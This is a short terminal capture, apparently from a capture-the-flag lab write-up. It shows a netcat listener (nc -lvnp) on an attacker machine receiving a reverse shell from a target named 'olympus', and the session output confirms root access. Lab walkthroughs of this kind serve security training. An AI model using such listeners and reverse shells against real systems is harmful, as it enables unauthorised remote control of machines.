 ┌──(eduardo㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.4.1] 49466
Linux olympus 5.4.0-109-generic #123-Ubuntu SMP Fri Apr 8 09:10:54 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 02:04:10 up  1:24,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
zeus     pts/0    10.8.123.194     00:44    1:10m  0.10s  0.00s w
whoami
root